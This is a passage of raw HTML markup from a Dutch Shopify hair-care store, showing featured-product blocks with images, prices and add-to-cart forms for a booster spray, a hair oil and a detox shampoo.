//oligclub.nl/cdn/shop/files/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369240-_2.png?v=1760213133&width=1215 1215w"
    alt="Peptide UV & Color Booster Spray - OLI G CLUB 🧡 IN A BOTTLE"
    height="1215"
    width="1215"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 80px, 80px"
    loading="lazy"
    
  >
</picture></div></div>
    </product-thumbs-root></product-media-variants></div><form method="post" action="/cart/add" id="product_form_8760843534666" accept-charset="UTF-8" class="featured-product--form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div
      class="featured-product--block"
      data-product-block
      data-block-type="overline"
      data-fit-together="false"><div class="featured-product--overline" data-item="overline">OLI G</div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="heading"
      data-fit-together="false"><div
            
              data-transition-cropper
              data-transition-item="viewport"
              data-transition-type="mask"
            
          >
            <h2 class="featured-product--heading" data-item="section-heading">
              <a href="/products/spray-booster">
                Peptide UV & Color Booster Spray
              </a>
            </h2>
          </div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="vendor"
      data-fit-together="false"><div class="featured-product--vendor" data-item="light-accent-text">
            <a href="/collections/vendors?q=OLI%20G%20CLUB%20%F0%9F%A7%A1%20IN%20A%20BOTTLE">OLI G CLUB 🧡 IN A BOTTLE</a>
          </div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="price"
      data-fit-together="false"><product-price-root class="product-price--root" data-id="8760843534666-template--23870979211594__featured_product_y4DRNM">
  <div class="product-price--wrapper">
    <div class="product-price--original" data-item='accent-text'>
      €39,50
    </div>

    <div
      class="product-price--compare"
      data-item='light-accent-text'
      
        style="display:none;"
      
    ></div>
  </div>

  <div
    class="product-price--unit-container"
    data-item="small-text"
    
      style="display:none;"
    
  >
    <span class="product-price--unit-price"></span>/<span class="product-price--reference-value"></span><span class="product-price--reference-unit"></span>
  </div><div class="product-price--tax" data-item="small-text"></div></product-price-root></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="options"
      data-fit-together="false"></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="buy-buttons"
      data-fit-together="false">

<product-buy-buttons-root class="product-buy-buttons--root" data-id="8760843534666-template--23870979211594__featured_product_y4DRNM"><div class="product-buy-buttons--primary"
      data-enabled="true"
      data-loading="false"
      
        data-item='secondary-button'
      
    >
      <button
        class="product-buy-buttons--cta">
        <span class="product-buy-buttons--cta-text">In winkelmand</span>
        <span class="product-buy-buttons--spinner"><svg class="icon--root icon--spinner">
      <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#loading-spinner" />
    </svg></span>
      </button>
    </div><div
        class="product-buy-buttons--smart"aria-hidden="false"></div><select class="product-buy-buttons--select" name="id" data-mq="none"><option
        value="47897854443850"
        data-sku=""
        data-id="47897854443850"
        data-management="shopify"
        data-policy="deny"
        data-quantity="50"selected>Default Title</option></select>
</product-buy-buttons-root>
</div><input type="hidden" name="quantity" value="1" min="1" pattern="[0-9]*" tabindex="-1"><input type="hidden" name="product-id" value="8760843534666" /><input type="hidden" name="section-id" value="template--23870979211594__featured_product_y4DRNM" /></form></div>
</div>

</div><div id="shopify-section-template--23870979211594__featured_product_LDLUwk" class="shopify-section"><link
    href="//oligclub.nl/cdn/shop/t/16/assets/featured-product.css?v=91667049329518599951730797213"
    rel="stylesheet"
    onload="this.loaded=true;window.trigger('theme:FeaturedProductStyles:loaded');"
  >
<div
  class="featured-product--root"
  data-product-id="8760999084362-template--23870979211594__featured_product_LDLUwk"
  data-section-id="template--23870979211594__featured_product_LDLUwk"
  data-background-color="none"
  data-container-width="4"
  data-spacing-above="true"
  data-spacing-below="true"
  data-text-alignment="left"
  style="--text-column-width:30%;--media-gap:8px;--thumbnail-width:80px;"
>
  <div class="featured-product--wrapper">
    <div class="featured-product--media"><script type="module">
    import '//oligclub.nl/cdn/shop/t/16/assets/product-thumbs.js?v=67851172278318412911730797213';
  </script>
<product-media-variants
  class="product-media--variants--root"
  data-id="8760999084362-template--23870979211594__featured_product_LDLUwk"
  data-layout="thumbnails"
  data-variant-scroll=""
><div class="product-media--variants"><div
    class="product-media--container"data-container="panel"
      data-columns="1"><div
  class="product-media--root"
  data-id="55418691649866"
  data-active="true"
  data-media-type="image"
  style="--product-media--aspect-ratio:1.0;"
><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0;--mobile-aspect-ratio:1.0;--max-width:100%;--object-position:50.0% 50.0%;--mobile-object-position:50.0% 50.0%;"
><img
    src="//oligclub.nl/cdn/shop/files/Renew-Porosity-Balancing-Haarolie-OLI-G-CLUB-IN-A-BOTTLE-4369314-_1.png?v=1760213120&width=1080"
    srcset="//oligclub.nl/cdn/shop/files/Renew-Porosity-Balancing-Haarolie-OLI-G-CLUB-IN-A-BOTTLE-4369314-_1.png?v=1760213120&width=200 200w, //oligclub.nl/cdn/shop/files/Renew-Porosity-Balancing-Haarolie-OLI-G-CLUB-IN-A-BOTTLE-4369314-_1.png?v=1760213120&width=300 300w, //oligclub.nl/cdn/shop/files/Renew-Porosity-Balancing-Haarolie-OLI-G-CLUB-IN-A-BOTTLE-4369314-_1.png?v=1760213120&width=400 400w, //oligclub.nl/cdn/shop/files/Renew-Porosity-Balancing-Haarolie-OLI-G-CLUB-IN-A-BOTTLE-4369314-_1.png?v=1760213120&width=500 500w, //oligclub.nl/cdn/shop/files/Renew-Porosity-Balancing-Haarolie-OLI-G-CLUB-IN-A-BOTTLE-4369314-_1.png?v=1760213120&width=600 600w, //oligclub.nl/cdn/shop/files/Renew-Porosity-Balancing-Haarolie-OLI-G-CLUB-IN-A-BOTTLE-4369314-_1.png?v=1760213120&width=700 700w, //oligclub.nl/cdn/shop/files/Renew-Porosity-Balancing-Haarolie-OLI-G-CLUB-IN-A-BOTTLE-4369314-_1.png?v=1760213120&width=800 800w, //oligclub.nl/cdn/shop/files/Renew-Porosity-Balancing-Haarolie-OLI-G-CLUB-IN-A-BOTTLE-4369314-_1.png?v=1760213120&width=1000 1000w, //oligclub.nl/cdn/shop/files/Renew-Porosity-Balancing-Haarolie-OLI-G-CLUB-IN-A-BOTTLE-4369314-_1.png?v=1760213120&width=1080 1080w"
    alt="Renew Porosity Balancing Haarolie - OLI G CLUB 🧡 IN A BOTTLE"
    height="1080"
    width="1080"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 100vw, 100vw"
    loading="lazy"
    
  >
</picture></div><div
  class="product-media--root"
  data-id="55418693255498"
  data-active="false"
  data-media-type="image"
  style="--product-media--aspect-ratio:1.0;"
><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0;--mobile-aspect-ratio:1.0;--max-width:100%;--object-position:50.0% 50.0%;--mobile-object-position:50.0% 50.0%;"
><img
    src="//oligclub.nl/cdn/shop/files/Renew-Porosity-Balancing-Haarolie-OLI-G-CLUB-IN-A-BOTTLE-4369317-_2.png?v=1760213124&width=1080"
    srcset="//oligclub.nl/cdn/shop/files/Renew-Porosity-Balancing-Haarolie-OLI-G-CLUB-IN-A-BOTTLE-4369317-_2.png?v=1760213124&width=200 200w, //oligclub.nl/cdn/shop/files/Renew-Porosity-Balancing-Haarolie-OLI-G-CLUB-IN-A-BOTTLE-4369317-_2.png?v=1760213124&width=300 300w, //oligclub.nl/cdn/shop/files/Renew-Porosity-Balancing-Haarolie-OLI-G-CLUB-IN-A-BOTTLE-4369317-_2.png?v=1760213124&width=400 400w, //oligclub.nl/cdn/shop/files/Renew-Porosity-Balancing-Haarolie-OLI-G-CLUB-IN-A-BOTTLE-4369317-_2.png?v=1760213124&width=500 500w, //oligclub.nl/cdn/shop/files/Renew-Porosity-Balancing-Haarolie-OLI-G-CLUB-IN-A-BOTTLE-4369317-_2.png?v=1760213124&width=600 600w, //oligclub.nl/cdn/shop/files/Renew-Porosity-Balancing-Haarolie-OLI-G-CLUB-IN-A-BOTTLE-4369317-_2.png?v=1760213124&width=700 700w, //oligclub.nl/cdn/shop/files/Renew-Porosity-Balancing-Haarolie-OLI-G-CLUB-IN-A-BOTTLE-4369317-_2.png?v=1760213124&width=800 800w, //oligclub.nl/cdn/shop/files/Renew-Porosity-Balancing-Haarolie-OLI-G-CLUB-IN-A-BOTTLE-4369317-_2.png?v=1760213124&width=1000 1000w, //oligclub.nl/cdn/shop/files/Renew-Porosity-Balancing-Haarolie-OLI-G-CLUB-IN-A-BOTTLE-4369317-_2.png?v=1760213124&width=1080 1080w"
    alt="Renew Porosity Balancing Haarolie - OLI G CLUB 🧡 IN A BOTTLE"
    height="1080"
    width="1080"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 100vw, 100vw"
    loading="lazy"
    
  >
</picture></div></div></div><product-thumbs-root class="product-media--thumbs" data-id="8760999084362-template--23870979211594__featured_product_LDLUwk">
      <div class="product-media--thumbs-wrapper"><div
          class="product-media--thumb"
          data-active="true"
          data-id="55418691649866"
          tabindex="0"
        ><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0;--mobile-aspect-ratio:1.0;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/Renew-Porosity-Balancing-Haarolie-OLI-G-CLUB-IN-A-BOTTLE-4369314-_1.png?v=1760213120&width=1080"
    srcset="//oligclub.nl/cdn/shop/files/Renew-Porosity-Balancing-Haarolie-OLI-G-CLUB-IN-A-BOTTLE-4369314-_1.png?v=1760213120&width=200 200w, //oligclub.nl/cdn/shop/files/Renew-Porosity-Balancing-Haarolie-OLI-G-CLUB-IN-A-BOTTLE-4369314-_1.png?v=1760213120&width=300 300w, //oligclub.nl/cdn/shop/files/Renew-Porosity-Balancing-Haarolie-OLI-G-CLUB-IN-A-BOTTLE-4369314-_1.png?v=1760213120&width=400 400w, //oligclub.nl/cdn/shop/files/Renew-Porosity-Balancing-Haarolie-OLI-G-CLUB-IN-A-BOTTLE-4369314-_1.png?v=1760213120&width=500 500w, //oligclub.nl/cdn/shop/files/Renew-Porosity-Balancing-Haarolie-OLI-G-CLUB-IN-A-BOTTLE-4369314-_1.png?v=1760213120&width=600 600w, //oligclub.nl/cdn/shop/files/Renew-Porosity-Balancing-Haarolie-OLI-G-CLUB-IN-A-BOTTLE-4369314-_1.png?v=1760213120&width=700 700w, //oligclub.nl/cdn/shop/files/Renew-Porosity-Balancing-Haarolie-OLI-G-CLUB-IN-A-BOTTLE-4369314-_1.png?v=1760213120&width=800 800w, //oligclub.nl/cdn/shop/files/Renew-Porosity-Balancing-Haarolie-OLI-G-CLUB-IN-A-BOTTLE-4369314-_1.png?v=1760213120&width=1000 1000w, //oligclub.nl/cdn/shop/files/Renew-Porosity-Balancing-Haarolie-OLI-G-CLUB-IN-A-BOTTLE-4369314-_1.png?v=1760213120&width=1080 1080w"
    alt="Renew Porosity Balancing Haarolie - OLI G CLUB 🧡 IN A BOTTLE"
    height="1080"
    width="1080"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 80px, 80px"
    loading="lazy"
    
  >
</picture></div><div
          class="product-media--thumb"
          data-active="false"
          data-id="55418693255498"
          tabindex="0"
        ><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0;--mobile-aspect-ratio:1.0;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/Renew-Porosity-Balancing-Haarolie-OLI-G-CLUB-IN-A-BOTTLE-4369317-_2.png?v=1760213124&width=1080"
    srcset="//oligclub.nl/cdn/shop/files/Renew-Porosity-Balancing-Haarolie-OLI-G-CLUB-IN-A-BOTTLE-4369317-_2.png?v=1760213124&width=200 200w, //oligclub.nl/cdn/shop/files/Renew-Porosity-Balancing-Haarolie-OLI-G-CLUB-IN-A-BOTTLE-4369317-_2.png?v=1760213124&width=300 300w, //oligclub.nl/cdn/shop/files/Renew-Porosity-Balancing-Haarolie-OLI-G-CLUB-IN-A-BOTTLE-4369317-_2.png?v=1760213124&width=400 400w, //oligclub.nl/cdn/shop/files/Renew-Porosity-Balancing-Haarolie-OLI-G-CLUB-IN-A-BOTTLE-4369317-_2.png?v=1760213124&width=500 500w, //oligclub.nl/cdn/shop/files/Renew-Porosity-Balancing-Haarolie-OLI-G-CLUB-IN-A-BOTTLE-4369317-_2.png?v=1760213124&width=600 600w, //oligclub.nl/cdn/shop/files/Renew-Porosity-Balancing-Haarolie-OLI-G-CLUB-IN-A-BOTTLE-4369317-_2.png?v=1760213124&width=700 700w, //oligclub.nl/cdn/shop/files/Renew-Porosity-Balancing-Haarolie-OLI-G-CLUB-IN-A-BOTTLE-4369317-_2.png?v=1760213124&width=800 800w, //oligclub.nl/cdn/shop/files/Renew-Porosity-Balancing-Haarolie-OLI-G-CLUB-IN-A-BOTTLE-4369317-_2.png?v=1760213124&width=1000 1000w, //oligclub.nl/cdn/shop/files/Renew-Porosity-Balancing-Haarolie-OLI-G-CLUB-IN-A-BOTTLE-4369317-_2.png?v=1760213124&width=1080 1080w"
    alt="Renew Porosity Balancing Haarolie - OLI G CLUB 🧡 IN A BOTTLE"
    height="1080"
    width="1080"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 80px, 80px"
    loading="lazy"
    
  >
</picture></div></div>
    </product-thumbs-root></product-media-variants></div><form method="post" action="/cart/add" id="product_form_8760999084362" accept-charset="UTF-8" class="featured-product--form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div
      class="featured-product--block"
      data-product-block
      data-block-type="overline"
      data-fit-together="false"><div class="featured-product--overline" data-item="overline">OLI G</div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="heading"
      data-fit-together="false"><div
            
              data-transition-cropper
              data-transition-item="viewport"
              data-transition-type="mask"
            
          >
            <h2 class="featured-product--heading" data-item="section-heading">
              <a href="/products/oli-g-renew-porosity-balancing-olie">
                Renew Porosity Balancing Haarolie
              </a>
            </h2>
          </div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="vendor"
      data-fit-together="false"><div class="featured-product--vendor" data-item="light-accent-text">
            <a href="/collections/vendors?q=OLI%20G%20CLUB%20%F0%9F%A7%A1%20IN%20A%20BOTTLE">OLI G CLUB 🧡 IN A BOTTLE</a>
          </div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="price"
      data-fit-together="false"><product-price-root class="product-price--root" data-id="8760999084362-template--23870979211594__featured_product_LDLUwk">
  <div class="product-price--wrapper">
    <div class="product-price--original" data-item='accent-text'>
      €39,50
    </div>

    <div
      class="product-price--compare"
      data-item='light-accent-text'
      
        style="display:none;"
      
    ></div>
  </div>

  <div
    class="product-price--unit-container"
    data-item="small-text"
    
      style="display:none;"
    
  >
    <span class="product-price--unit-price"></span>/<span class="product-price--reference-value"></span><span class="product-price--reference-unit"></span>
  </div><div class="product-price--tax" data-item="small-text"></div></product-price-root></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="options"
      data-fit-together="false"></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="buy-buttons"
      data-fit-together="false">

<product-buy-buttons-root class="product-buy-buttons--root" data-id="8760999084362-template--23870979211594__featured_product_LDLUwk"><div class="product-buy-buttons--primary"
      data-enabled="true"
      data-loading="false"
      
        data-item='secondary-button'
      
    >
      <button
        class="product-buy-buttons--cta">
        <span class="product-buy-buttons--cta-text">In winkelmand</span>
        <span class="product-buy-buttons--spinner"><svg class="icon--root icon--spinner">
      <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#loading-spinner" />
    </svg></span>
      </button>
    </div><div
        class="product-buy-buttons--smart"aria-hidden="false"></div><select class="product-buy-buttons--select" name="id" data-mq="none"><option
        value="47898388037962"
        data-sku=""
        data-id="47898388037962"
        data-management="shopify"
        data-policy="deny"
        data-quantity="50"selected>Default Title</option></select>
</product-buy-buttons-root>
</div><input type="hidden" name="quantity" value="1" min="1" pattern="[0-9]*" tabindex="-1"><input type="hidden" name="product-id" value="8760999084362" /><input type="hidden" name="section-id" value="template--23870979211594__featured_product_LDLUwk" /></form></div>
</div>

</div><div id="shopify-section-template--23870979211594__featured_product_jprzgC" class="shopify-section"><link
    href="//oligclub.nl/cdn/shop/t/16/assets/featured-product.css?v=91667049329518599951730797213"
    rel="stylesheet"
    onload="this.loaded=true;window.trigger('theme:FeaturedProductStyles:loaded');"
  >
<div
  class="featured-product--root"
  data-product-id="8762640826698-template--23870979211594__featured_product_jprzgC"
  data-section-id="template--23870979211594__featured_product_jprzgC"
  data-background-color="none"
  data-container-width="4"
  data-spacing-above="true"
  data-spacing-below="true"
  data-text-alignment="left"
  style="--text-column-width:30%;--media-gap:8px;--thumbnail-width:80px;"
>
  <div class="featured-product--wrapper">
    <div class="featured-product--media"><script type="module">
    import '//oligclub.nl/cdn/shop/t/16/assets/product-thumbs.js?v=67851172278318412911730797213';
  </script>
<product-media-variants
  class="product-media--variants--root"
  data-id="8762640826698-template--23870979211594__featured_product_jprzgC"
  data-layout="thumbnails"
  data-variant-scroll=""
><div class="product-media--variants"><div
    class="product-media--container"data-container="panel"
      data-columns="1"><div
  class="product-media--root"
  data-id="55418688438602"
  data-active="true"
  data-media-type="image"
  style="--product-media--aspect-ratio:1.0;"
><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0;--mobile-aspect-ratio:1.0;--max-width:100%;--object-position:50.0% 50.0%;--mobile-object-position:50.0% 50.0%;"
><img
    src="//oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369302-_1.png?v=1760213104&width=1080"
    srcset="//oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369302-_1.png?v=1760213104&width=200 200w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369302-_1.png?v=1760213104&width=300 300w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369302-_1.png?v=1760213104&width=400 400w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369302-_1.png?v=1760213104&width=500 500w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369302-_1.png?v=1760213104&width=600 600w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369302-_1.png?v=1760213104&width=700 700w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369302-_1.png?v=1760213104&width=800 800w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369302-_1.png?v=1760213104&width=1000 1000w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369302-_1.png?v=1760213104&width=1080 1080w"
    alt="Pure Detox Shampoo - OLI G CLUB 🧡 IN A BOTTLE"
    height="1080"
    width="1080"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 100vw, 100vw"
    loading="lazy"
    
  >
</picture></div><div
  class="product-media--root"
  data-id="55418689552714"
  data-active="false"
  data-media-type="image"
  style="--product-media--aspect-ratio:1.0;"
><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0;--mobile-aspect-ratio:1.0;--max-width:100%;--object-position:50.0% 50.0%;--mobile-object-position:50.0% 50.0%;"
><img
    src="//oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369306-_2.png?v=1760213110&width=1080"
    srcset="//oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369306-_2.png?v=1760213110&width=200 200w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369306-_2.png?v=1760213110&width=300 300w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369306-_2.png?v=1760213110&width=400 400w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369306-_2.png?v=1760213110&width=500 500w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369306-_2.png?v=1760213110&width=600 600w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369306-_2.png?v=1760213110&width=700 700w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369306-_2.png?v=1760213110&width=800 800w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369306-_2.png?v=1760213110&width=1000 1000w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369306-_2.png?v=1760213110&width=1080 1080w"
    alt="Pure Detox Shampoo - OLI G CLUB 🧡 IN A BOTTLE"
    height="1080"
    width="1080"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 100vw, 100vw"
    loading="lazy"
    
  >
</picture></div><div
  class="product-media--root"
  data-id="55418690142538"
  data-active="false"
  data-media-type="image"
  style="--product-media--aspect-ratio:0.429;"
><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:0.4289;--mobile-aspect-ratio:0.4289;--max-width:100%;--object-position:50.0% 50.0%;--mobile-object-position:50.0% 50.0%;"
><img
    src="//oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369310-_3.png?v=1760213116&width=972"
    srcset="//oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369310-_3.png?v=1760213116&width=200 200w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369310-_3.png?v=1760213116&width=300 300w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369310-_3.png?v=1760213116&width=400 400w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369310-_3.png?v=1760213116&width=500 500w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369310-_3.png?v=1760213116&width=600 600w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369310-_3.png?v=1760213116&width=700 700w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369310-_3.png?v=1760213116&width=800 800w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369310-_3.png?v=1760213116&width=972 972w"
    alt="Pure Detox Shampoo - OLI G CLUB 🧡 IN A BOTTLE"
    height="2266"
    width="972"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 100vw, 100vw"
    loading="lazy"
    
  >
</picture></div></div></div><product-thumbs-root class="product-media--thumbs" data-id="8762640826698-template--23870979211594__featured_product_jprzgC">
      <div class="product-media--thumbs-wrapper"><div
          class="product-media--thumb"
          data-active="true"
          data-id="55418688438602"
          tabindex="0"
        ><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0;--mobile-aspect-ratio:1.0;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369302-_1.png?v=1760213104&width=1080"
    srcset="//oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369302-_1.png?v=1760213104&width=200 200w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369302-_1.png?v=1760213104&width=300 300w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369302-_1.png?v=1760213104&width=400 400w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369302-_1.png?v=1760213104&width=500 500w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369302-_1.png?v=1760213104&width=600 600w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369302-_1.png?v=1760213104&width=700 700w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369302-_1.png?v=1760213104&width=800 800w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369302-_1.png?v=1760213104&width=1000 1000w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369302-_1.png?v=1760213104&width=1080 1080w"
    alt="Pure Detox Shampoo - OLI G CLUB 🧡 IN A BOTTLE"
    height="1080"
    width="1080"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 80px, 80px"
    loading="lazy"
    
  >
</picture></div><div
          class="product-media--thumb"
          data-active="false"
          data-id="55418689552714"
          tabindex="0"
        ><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0;--mobile-aspect-ratio:1.0;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369306-_2.png?v=1760213110&width=1080"
    srcset="//oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369306-_2.png?v=1760213110&width=200 200w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369306-_2.png?v=1760213110&width=300 300w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369306-_2.png?v=1760213110&width=400 400w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369306-_2.png?v=1760213110&width=500 500w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369306-_2.png?v=1760213110&width=600 600w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369306-_2.png?v=1760213110&width=700 700w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369306-_2.png?v=1760213110&width=800 800w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369306-_2.png?v=1760213110&width=1000 1000w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369306-_2.png?v=1760213110&width=1080 1080w"
    alt="Pure Detox Shampoo - OLI G CLUB 🧡 IN A BOTTLE"
    height="1080"
    width="1080"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 80px, 80px"
    loading="lazy"
    
  >
</picture></div><div
          class="product-media--thumb"
          data-active="false"
          data-id="55418690142538"
          tabindex="0"
        ><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:0.4289;--mobile-aspect-ratio:0.4289;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369310-_3.png?v=1760213116&width=972"
    srcset="//oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369310-_3.png?v=1760213116&width=200 200w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369310-_3.png?v=1760213116&width=300 300w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369310-_3.png?v=1760213116&width=400 400w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369310-_3.png?v=1760213116&width=500 500w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369310-_3.png?v=1760213116&width=600 600w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369310-_3.png?v=1760213116&width=700 700w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369310-_3.png?v=1760213116&width=800 800w, //oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369310-_3.png?v=1760213116&width=972 972w"
    alt="Pure Detox Shampoo - OLI G CLUB 🧡 IN A BOTTLE"
    height="2266"
